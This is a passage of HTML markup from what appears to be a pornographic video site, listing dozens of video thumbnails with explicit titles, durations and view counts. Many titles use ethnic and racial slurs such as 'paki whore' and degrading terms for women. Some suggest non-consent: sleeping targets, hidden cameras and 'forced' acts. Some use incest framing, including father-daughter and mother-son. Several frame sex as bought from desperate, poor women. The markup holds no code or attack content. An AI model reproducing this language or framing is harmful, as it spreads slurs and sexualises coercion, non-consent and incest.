                            <div class="info">
                                <p><i class="la la-play"></i> Straight men seduced by gay while sleeping and sex thai mans model Ass</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17517799011414863998/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f31bb9633a12707e" src="/thumbs/998/17517799011414863998_0.jpg" alt="Pakistani escort" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pakistani escort</p>
                                <span><i class="la la-eye"></i> 90</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733033996715/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97702e1ab" src="/thumbs/715/2705852733033996715_0.jpg" alt="Spielzeug in Arsch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Spielzeug in Arsch</p>
                                <span><i class="la la-eye"></i> 546</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731433718276/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb917a09204" src="/thumbs/276/2705852731433718276_0.jpg" alt="Stiefmutter will ficken" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Stiefmutter will ficken</p>
                                <span><i class="la la-eye"></i> 487</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11368379804014363177/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9dc4993312004229" src="/thumbs/177/11368379804014363177_0.jpg" alt="Lil Christi Hidden Whore Pussy Cam 2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lil Christi Hidden Whore Pussy Cam 2</p>
                                <span><i class="la la-eye"></i> 88</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9112879850280230460/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7e7773f114c49e3c" src="/thumbs/460/9112879850280230460_0.jpg" alt="My whore wife fucks a stranger on vacation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> My whore wife fucks a stranger on vacation</p>
                                <span><i class="la la-eye"></i> 81</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4845575007250592654/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="433ef0cbcfaeb38e" src="/thumbs/654/4845575007250592654_0.jpg" alt="Coins, Cocks & Slots - ft. Lilly Hall & Hard Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Coins, Cocks & Slots - ft. Lilly Hall & Hard Anal</p>
                                <span><i class="la la-eye"></i> 72</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2617794672258015527/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="245446627ed96127" src="/thumbs/527/2617794672258015527_0.jpg" alt="Cute Beautiful Big Monster Tit Escort Sucks Dick till Cum Squirts in Mouth and s" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cute Beautiful Big Monster Tit Escort Sucks Dick till Cum Squirts in Mouth and s</p>
                                <span><i class="la la-eye"></i> 69</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/707139335143017839/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9d0437a8de7cd6f" src="/thumbs/839/707139335143017839_0.jpg" alt="Country girl porno casting" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Country girl porno casting</p>
                                <span><i class="la la-eye"></i> 60</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731332787409/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9119c7cd1" src="/thumbs/409/2705852731332787409_0.jpg" alt="Maman mature baise fils" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Maman mature baise fils</p>
                                <span><i class="la la-eye"></i> 143</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16993598996121040861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ebd56440433ab7dd" src="/thumbs/861/16993598996121040861_0.jpg" alt="an ugly whore maria1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> an ugly whore maria1</p>
                                <span><i class="la la-eye"></i> 54</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638373303742/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106e7c75be" src="/thumbs/742/3824942638373303742_0.jpg" alt="Daddy gets FILTHY with his DAUGHTER" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daddy gets FILTHY with his DAUGHTER</p>
                                <span><i class="la la-eye"></i> 1033</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12934564964717972109/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b380ce4e1e3a4a8d" src="/thumbs/109/12934564964717972109_0.jpg" alt="This woman is a fucking whore She'll fuck anyone" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This woman is a fucking whore She'll fuck anyone</p>
                                <span><i class="la la-eye"></i> 52</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10656192204434351442/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="93e26659db98a552" src="/thumbs/442/10656192204434351442_0.jpg" alt="VIP4K. Lonely brunette girl Frances needs money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> VIP4K. Lonely brunette girl Frances needs money</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8516769534724040827/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7631a4c49f18687b" src="/thumbs/827/8516769534724040827_0.jpg" alt="Having a good fuck with a sweet Czech girl in the back alley" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Having a good fuck with a sweet Czech girl in the back alley</p>
                                <span><i class="la la-eye"></i> 44</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732748281522/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb965fb36b2" src="/thumbs/522/2705852732748281522_0.jpg" alt="Mulata com tetas bicudas" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mulata com tetas bicudas</p>
                                <span><i class="la la-eye"></i> 162</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6328646545261765660/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="57d3de809754a41c" src="/thumbs/660/6328646545261765660_0.jpg" alt="Dirty paki whore video2porn2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dirty paki whore video2porn2</p>
                                <span><i class="la la-eye"></i> 44</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547082824123/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251992a89bb" src="/thumbs/123/1426482547082824123_0.jpg" alt="Just the tip handjob xxx I am a blower for a QB" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Just the tip handjob xxx I am a blower for a QB</p>
                                <span><i class="la la-eye"></i> 622</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4546280659134311798/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3f17a22c18eded76" src="/thumbs/798/4546280659134311798_0.jpg" alt="Busty MILF gets her pussy serviced as well" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty MILF gets her pussy serviced as well</p>
                                <span><i class="la la-eye"></i> 274</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731149996741/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb906b752c5" src="/thumbs/741/2705852731149996741_0.jpg" alt="Raw casting desperate amateurs real first time moneys need m" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Raw casting desperate amateurs real first time moneys need m</p>
                                <span><i class="la la-eye"></i> 555</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4168727828224845609/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="39da4bdf76a0a729" src="/thumbs/609/4168727828224845609_0.jpg" alt="Skye - 19 yo. Big Tit Blonde First Porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Skye - 19 yo. Big Tit Blonde First Porn</p>
                                <span><i class="la la-eye"></i> 37</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732325133619/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94cc27d33" src="/thumbs/619/2705852732325133619_0.jpg" alt="Thai Girl Joy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Thai Girl Joy</p>
                                <span><i class="la la-eye"></i> 98</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2081271512002302078/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1ce22969c209907e" src="/thumbs/78/2081271512002302078_0.jpg" alt="paki whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> paki whore</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547700078020/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251bdf515c4" src="/thumbs/20/1426482547700078020_0.jpg" alt="The art of cum swallowing Art imitating life " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The art of cum swallowing Art imitating life </p>
                                <span><i class="la la-eye"></i> 85</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4387218640321419407/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ce2881be054988f" src="/thumbs/407/4387218640321419407_0.jpg" alt="d. helps mom and dad earn money anna blaze and emily addison" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> d. helps mom and dad earn money anna blaze and emily addison</p>
                                <span><i class="la la-eye"></i> 101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547219574219/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251a1512dcb" src="/thumbs/219/1426482547219574219_0.jpg" alt="Dutch hooker pussyrubs while tourist watch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dutch hooker pussyrubs while tourist watch</p>
                                <span><i class="la la-eye"></i> 93</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8570048078086419436/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="76eeed522a5c33ec" src="/thumbs/436/8570048078086419436_0.jpg" alt="Dracula's Castle Shocks Blonde into CockRide?" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dracula's Castle Shocks Blonde into CockRide?</p>
                                <span><i class="la la-eye"></i> 103</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547092436667/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25199bd36bb" src="/thumbs/667/1426482547092436667_0.jpg" alt="Arab iraqi first time Anything to Help The Poor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Arab iraqi first time Anything to Help The Poor</p>
                                <span><i class="la la-eye"></i> 79</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546706072163/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25182b5c263" src="/thumbs/163/1426482546706072163_0.jpg" alt="associate s companion s step sister caught companion s brother watching" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> associate s companion s step sister caught companion s brother watching</p>
                                <span><i class="la la-eye"></i> 94</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546304817578/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2516acb19aa" src="/thumbs/578/1426482546304817578_0.jpg" alt="Public bdsm and big biceps girl Fucking a Cuban nymph for her TV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Public bdsm and big biceps girl Fucking a Cuban nymph for her TV</p>
                                <span><i class="la la-eye"></i> 73</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733351727598/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb989f311ee" src="/thumbs/598/2705852733351727598_0.jpg" alt="Two GERMAN STREET Whore get Fucked and Creampie Outdoor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Two GERMAN STREET Whore get Fucked and Creampie Outdoor</p>
                                <span><i class="la la-eye"></i> 103</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733890717336/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9aa136698" src="/thumbs/336/2705852733890717336_0.jpg" alt="Desi Boy Forced Sucking Cock With His Bhabhi-HD" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Desi Boy Forced Sucking Cock With His Bhabhi-HD</p>
                                <span><i class="la la-eye"></i> 104</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546220655309/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25165c6e2cd" src="/thumbs/309/1426482546220655309_0.jpg" alt="Japans Big Penis Unequaled Man Cum Live In Deriheru" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japans Big Penis Unequaled Man Cum Live In Deriheru</p>
                                <span><i class="la la-eye"></i> 68</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545672193486/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251451605ce" src="/thumbs/486/1426482545672193486_0.jpg" alt="Brunette car blowjob and milf talking xxx My first Creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette car blowjob and milf talking xxx My first Creampie</p>
                                <span><i class="la la-eye"></i> 62</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545476817944/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513970d418" src="/thumbs/944/1426482545476817944_0.jpg" alt="Hairy ebony hard When Arab female have money problem I have the solution " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hairy ebony hard When Arab female have money problem I have the solution </p>
                                <span><i class="la la-eye"></i> 62</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544595717862/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25104ec4ee6" src="/thumbs/862/1426482544595717862_0.jpg" alt="Arab bastard and sexy muslim teen Mia Khalifa Tries A Big Black Dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Arab bastard and sexy muslim teen Mia Khalifa Tries A Big Black Dick</p>
                                <span><i class="la la-eye"></i> 64</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733816541200/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a5a79010" src="/thumbs/200/2705852733816541200_0.jpg" alt="Real amateur granny squirts like whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Real amateur granny squirts like whore</p>
                                <span><i class="la la-eye"></i> 50</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731287834010/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90eee8d9a" src="/thumbs/10/2705852731287834010_0.jpg" alt="Fat Chinese whore shows big tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat Chinese whore shows big tits</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18210086230923771665/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fcb738f223717f11" src="/thumbs/665/18210086230923771665_0.jpg" alt="Desi Lesbian Act For Money - Movies." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 23:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Desi Lesbian Act For Money - Movies.</p>
                                <span><i class="la la-eye"></i> 30</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15077685360691547090/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d13eb2f357208bd2" src="/thumbs/90/15077685360691547090_0.jpg" alt="Amateur with a trimmed twat fucks for new car money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur with a trimmed twat fucks for new car money</p>
                                <span><i class="la la-eye"></i> 109</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17054319407299460302/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ecad1d24ae227cce" src="/thumbs/302/17054319407299460302_0.jpg" alt="Money Talks - Gigi Loren Jmac - Sports Fanny - Reality Kings" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Money Talks - Gigi Loren Jmac - Sports Fanny - Reality Kings</p>
                                <span><i class="la la-eye"></i> 30</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16170995629720448241/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e06aead8fde1acf1" src="/thumbs/241/16170995629720448241_0.jpg" alt="I'D Rather Have A Beautiful Black Woman Like Her Than All The Money In The World." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I'D Rather Have A Beautiful Black Woman Like Her Than All The Money In The World.</p>
                                <span><i class="la la-eye"></i> 31</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15194534854011701728/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d2ddd4f214a8c9e0" src="/thumbs/728/15194534854011701728_0.jpg" alt="Tamil Whore Sex In Forest - Movies." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tamil Whore Sex In Forest - Movies.</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14196574834722634303/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c5045d9872e47a3f" src="/thumbs/303/14196574834722634303_0.jpg" alt="BLACKED Spanish Teen Can't Resist Mandingo's BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BLACKED Spanish Teen Can't Resist Mandingo's BBC</p>
                                <span><i class="la la-eye"></i> 30</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731359114652/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9132e359c" src="/thumbs/652/2705852731359114652_0.jpg" alt="Whore Angel Loves Painful Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore Angel Loves Painful Anal</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958837916343092/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eef0b9b34" src="/thumbs/92/13554958837916343092_0.jpg" alt="Busty Ebony Whore Fucked Hard By Big Black Dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty Ebony Whore Fucked Hard By Big Black Dick</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734818320794/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e15d819a" src="/thumbs/794/2705852734818320794_0.jpg" alt="Old Asian Dude With Hooker" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old Asian Dude With Hooker</p>
                                <span><i class="la la-eye"></i> 115</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958837421160372/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed187b7b4" src="/thumbs/372/13554958837421160372_0.jpg" alt="Sexy amateur Euro chick railed on stairwell for money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy amateur Euro chick railed on stairwell for money</p>
                                <span><i class="la la-eye"></i> 51</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13414826982388769078/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ba2b0a10d09ba136" src="/thumbs/78/13414826982388769078_0.jpg" alt="Cuckold watches while Young Guy Fucks his Hot MILF Wife Jasmine" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cuckold watches while Young Guy Fucks his Hot MILF Wife Jasmine</p>
                                <span><i class="la la-eye"></i> 119</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836413169689/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e95730019" src="/thumbs/689/13554958836413169689_0.jpg" alt="Hooker in boots fucking a client to climax" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hooker in boots fucking a client to climax</p>
                                <span><i class="la la-eye"></i> 51</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835590380697/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e64683c99" src="/thumbs/697/13554958835590380697_0.jpg" alt="Fit latina whore banged" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fit latina whore banged</p>
                                <span><i class="la la-eye"></i> 53</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17183719172913047715/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ee78d58b658d28a3" src="/thumbs/715/17183719172913047715_0.jpg" alt="Dumb White FATTY whore on my BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dumb White FATTY whore on my BBC</p>
                                <span><i class="la la-eye"></i> 107</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835542830701/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e6192ae6d" src="/thumbs/701/13554958835542830701_0.jpg" alt="Czech slut Veronika fucked n cum on tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Czech slut Veronika fucked n cum on tits</p>
                                <span><i class="la la-eye"></i> 53</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835485468466/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e5e276732" src="/thumbs/466/13554958835485468466_0.jpg" alt="Amateur hooker fingered" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur hooker fingered</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17012147342009683366/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec1749df9317cda6" src="/thumbs/366/17012147342009683366_0.jpg" alt="teen fucked and facialized by grandpa" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> teen fucked and facialized by grandpa</p>
                                <span><i class="la la-eye"></i> 107</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835350691668/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e561edf54" src="/thumbs/668/13554958835350691668_0.jpg" alt="Fucking broke waitress for money on pov video" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fucking broke waitress for money on pov video</p>
                                <span><i class="la la-eye"></i> 59</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15278445134140365268/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d407f0e69cbb59d4" src="/thumbs/268/15278445134140365268_0.jpg" alt="teen escort gets more cum then she can handle" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> teen escort gets more cum then she can handle</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834074200452/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e0a092984" src="/thumbs/452/13554958834074200452_0.jpg" alt="Czech girl Alexis Leone nailed in public" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Czech girl Alexis Leone nailed in public</p>
                                <span><i class="la la-eye"></i> 50</span>
                            </div>
                        </a>
